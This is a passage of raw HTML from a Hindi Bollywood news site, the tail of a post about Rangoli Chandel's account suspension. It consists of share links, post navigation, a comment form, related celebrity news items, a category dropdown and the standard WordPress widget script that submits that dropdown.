A5%E0%A5%80%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%AF%E0%A4%A4%20%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2595%25e0%25a4%2582%25e0%25a4%2597%25e0%25a4%25a8%25e0%25a4%25be-%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25a3%25e0%25a4%25be%25e0%25a4%25b5%25e0%25a4%25a4-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a4%25b9%25e0%25a4%25a8-%25e0%25a4%25b0%25e0%25a4%2582%25e0%25a4%2597%25e0%25a5%258b%25e0%25a4%25b2%2F&amp;linkname=%E0%A4%95%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE%E0%A4%B5%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A4%B9%E0%A4%A8%20%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A5%80%20%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%87%E0%A4%B2%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B8%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A1%20%21%20%E0%A4%95%E0%A4%88%20%E0%A4%AC%E0%A5%9C%E0%A5%87%20%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%AF%E0%A4%A4%20%21" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9vc.22b.myftpupload.com/%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%9a%e0%a5%88%e0%a4%aa%e0%a4%b2%e0%a4%bf%e0%a4%a8-%e0%a4%95%e0%a4%be-131-%e0%a4%b5%e0%a4%be%e0%a4%82-%e0%a4%9c%e0%a4%a8%e0%a5%8d%e0%a4%ae/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">चार्ली चैपलिन का 131 वां जन्मदिन : मरने के दो महीने बाद चार्ली का शव क्यों चोरी किया गया !</span></a></div><div class="nav-next"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a5%8d%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%96%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8b-%e0%a4%9c%e0%a4%a8/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">स्मृति खन्ना ने बेटी को जन्म दिया ! Smriti Khanna Meri aashiqui tumse hi he ACTOR !</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://9vc.22b.myftpupload.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3037' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-3037 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-24537" class="post-24537 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="अंकिता लोखंडे" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">अंकिता लोखंडे</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/">अंकिता लोखंडे ने सोशल मीडिया पर दी राहत भरी खबर, मेड की बेटी सलोनी और नेहा सुरक्षित मिलीं</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T13:20:15+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T13:20:20+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24532" class="post-24532 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-alia-bhatt tag-alia-bhatt-alpha tag-alia-bhatt-fashion tag-alia-ranbir-spotted tag-animal-park-movie tag-bhansali-film tag-bhansali-office tag-bollywood-couple tag-love-and-war-movie tag-love-triangle-movie tag-ralia tag-ramayan-movie tag-ranbir-alia-look tag-ranbir-alia-love tag-ranbir-alia-photos tag-ranbir-kapoor tag-ranbir-kapoor-style tag-ranbir-new-movie tag-sanjay-leela-bhansali tag-vicky-kaushal tag-viral-couple tag-war-drama-film tag-yrf-spy-thriller tag-5853 tag-5854 tag-5213 tag-5852 tag-5835 tag-5837 tag-5855 tag-2230 tag-5842 tag-5856 tag-5838 tag-5857 tag-5836 tag-5832 tag-5831 tag-5843 tag-5824 tag-5839 tag-5851 tag-5822 tag-5830 tag-3794 tag-5833 tag-5840 tag-5834">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:44:34+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T12:44:40+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24527" class="post-24527 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-14-- tag-ayan-mukerji tag-big-screen-release tag-blockbuster-song tag-bollywood-dance-battle tag-dance-clash tag-dance-faceoff tag-dance-teaser tag-hindi-film-release tag-hrithik-ntr-dance tag-hrithik-ntr-teaser tag-hrithik-roshan tag-hrithik-smooth-moves tag-independence-day-release tag-jana-abe-aali-song tag-jana-abe-aali-video tag-janaabe-aali-dance-battle tag-janaabe-aali-song tag-janaabe-aali-teaser tag-junior-ntr tag-kiara-advani tag-ntr-expressions tag-ritik-vs-ntr tag-south-cinema tag-visual-treat-song tag-war-2 tag-war-2-august-release tag-war-2-hindi tag-war-2-songs tag-war-2-tamil tag-war-2-teaser tag-war-2-telugu tag-yash-raj-films tag-yrf tag-yrf-universe tag-1663 tag-1652 tag-1656 tag-5814 tag-1657 tag-5799 tag-5810 tag-5797 tag-5794 tag-1658 tag-5795 tag-1654 tag--2- tag-5809 tag-5798 tag-1486 tag-5796 tag-3004">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Janaabe Aali" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Janaabe Aali</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/">Janaabe Aali: ऋतिक और जूनियर एनटीआर के बीच डांस की जंग, सिनेमाघरों में होगा जबरदस्त धमाका</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:31:41+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T12:31:47+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24523" class="post-24523 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-bodyguard-news tag-bollywood-bodyguard tag-bollywood-condolences tag-bollywood-latest-news tag-cancer-death tag-celebrity-bodyguard tag-final-rites tag-hrithik-roshan-security tag-justin-bieber-security-india tag-kareena-kapoor-security tag-katrina-kaif-security tag-mike-tyson-india-visit tag-oshiwara-crematorium tag-salman-khan tag-salman-khan-bodyguard tag-salman-khan-shera-bond tag-shera tag-shera-company tag-shera-emotional-tribute tag-shera-father-death tag-shera-father-funeral tag-shera-tiger-security tag-sunder-singh-jolly tag-tiger-security tag-5770 tag-5761 tag-5774 tag-5769 tag-5767 tag-----2 tag-5776 tag-2354 tag-2344 tag-5747 tag-5780 tag-5764 tag-5745 tag-5750 tag-5762 tag-5766 tag-5749 tag-5775 tag-5773 tag-5772 tag-5771 tag-5778 tag-5748 tag-4635 tag-5768 tag-5779 tag-5744 tag-5777 tag-1473">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T11:26:55+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T11:27:01+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="a2a_share_save_widget-7" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2595%25E0%25A4%2582%25E0%25A4%2597%25E0%25A4%25A8%25E0%25A4%25BE-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25A3%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25A4-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A4%25B9%25E0%25A4%25A8-%25E0%25A4%25B0%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258B%25E0%25A4%25B2%2F&amp;linkname=%E0%A4%95%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE%E0%A4%B5%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A4%B9%E0%A4%A8%20%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A5%80%20%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%87%E0%A4%B2%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B8%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A1%20%21%20%E0%A4%95%E0%A4%88%20%E0%A4%AC%E0%A5%9C%E0%A5%87%20%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%AF%E0%A4%A4%20%21%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2595%25E0%25A4%2582%25E0%25A4%2597%25E0%25A4%25A8%25E0%25A4%25BE-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25A3%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25A4-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A4%25B9%25E0%25A4%25A8-%25E0%25A4%25B0%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258B%25E0%25A4%25B2%2F&amp;linkname=%E0%A4%95%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE%E0%A4%B5%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A4%B9%E0%A4%A8%20%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A5%80%20%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%87%E0%A4%B2%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B8%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A1%20%21%20%E0%A4%95%E0%A4%88%20%E0%A4%AC%E0%A5%9C%E0%A5%87%20%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%AF%E0%A4%A4%20%21%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2595%25E0%25A4%2582%25E0%25A4%2597%25E0%25A4%25A8%25E0%25A4%25BE-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25A3%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25A4-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A4%25B9%25E0%25A4%25A8-%25E0%25A4%25B0%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258B%25E0%25A4%25B2%2F&amp;linkname=%E0%A4%95%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE%E0%A4%B5%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A4%B9%E0%A4%A8%20%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A5%80%20%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%87%E0%A4%B2%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B8%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A1%20%21%20%E0%A4%95%E0%A4%88%20%E0%A4%AC%E0%A5%9C%E0%A5%87%20%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%AF%E0%A4%A4%20%21%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2595%25E0%25A4%2582%25E0%25A4%2597%25E0%25A4%25A8%25E0%25A4%25BE-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25A3%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25A4-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A4%25B9%25E0%25A4%25A8-%25E0%25A4%25B0%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258B%25E0%25A4%25B2%2F&amp;linkname=%E0%A4%95%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE%E0%A4%B5%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A4%B9%E0%A4%A8%20%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A5%80%20%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%87%E0%A4%B2%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B8%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A1%20%21%20%E0%A4%95%E0%A4%88%20%E0%A4%AC%E0%A5%9C%E0%A5%87%20%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%AF%E0%A4%A4%20%21%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><form action="https://9vc.22b.myftpupload.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1376">2nd level</option>
	<option class="level-0" value="6">AJAB GAJAB</option>
	<option class="level-0" value="48">BIO (ENG)</option>
	<option class="level-0" value="4">BIOGRAPHY</option>
	<option class="level-0" value="5">BOLLYWOOD</option>
	<option class="level-0" value="1350">Celebrity</option>
	<option class="level-0" value="1316">DAYS</option>
	<option class="level-0" value="1207">ENGLISH</option>
	<option class="level-0" value="1210">Entertainment ENG</option>
	<option class="level-0" value="1351">Featured</option>
	<option class="level-0" value="5923">Forex News</option>
	<option class="level-0" value="62">Gadget</option>
	<option class="level-0" value="56">HISTORY</option>
	<option class="level-0" value="1206">Image</option>
	<option class="level-0" value="1209">International ENG</option>
	<option class="level-0" value="51">IPL</option>
	<option class="level-0" value="10">LOVE STORY</option>
	<option class="level-0" value="3">NEWS</option>
	<option class="level-0" value="1325">NEWS JASUS</option>
	<option class="level-0" value="1211">OTHER ENG</option>
	<option class="level-0" value="1048">Politics</option>
	<option class="level-0" value="53">SALMAN KHAN</option>
	<option class="level-0" value="57">SHAYARI</option>
	<option class="level-0" value="1375">Slot online senza registrazione</option>
	<option class="level-0" value="1050">Social Media</option>
	<option class="level-0" value="7">SPORTS</option>
	<option class="level-0" value="13">TOP NEWS</option>
	<option class="level-0" value="1053">Travel</option>
	<option class="level-0" value="16">TV SHOW</option>
	<option class="level-0" value="1056">Winter Sports</option>
	<option class="level-0" value="1057">World</option>
	<option class="level-0" value="15">अंतरराष्ट्रीय</option>
	<option class="level-0" value="12">मूवी कलेक्शन</option>
	<option class="level-0" value="11">मूवी रिव्यू</option>
	<option class="level-0" value="64">राज्य</option>
	<option class="level-0" value="14">राष्ट्रीय</option>
	<option class="level-0" value="9">रोचक तथ्य</option>
	<option class="level-0" value="1212">समाचार</option>
	<option class="level-0" value="1213">हेल्थ Health</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="a2a_share_save_widget-3" class="widget widget_a2a_share_save_widget"><h2 class="widget-title"><span>SHARE</span></h2><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%2595%25E0%25A4%2582%25E0%25A4%2597%25E0%25A4%25A8%25E0%25A4%25BE-%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25A3%25E0%25A4%25BE%25E0%25A4%25B5%25E0%25A4%25A4-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A4%25B9%25E0%25A4%25A8-%25E0%25A4%25B0%25E0%25A4%2582%25E0%25A4%2597%25E0%25A5%258B%25E0%25A4%25B2%2F&amp;linkname=%E0%A4%95%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE%E0%A4%B5%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A4%B9%E0%A4%A8%20%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A5%80%20%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%87%E0%A4%B2%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B8%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A1%20%21%20%E0%A4%95%E0%A4%88%20%E0%A4%AC%E0%A5%9C%E0%A5%87%20%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%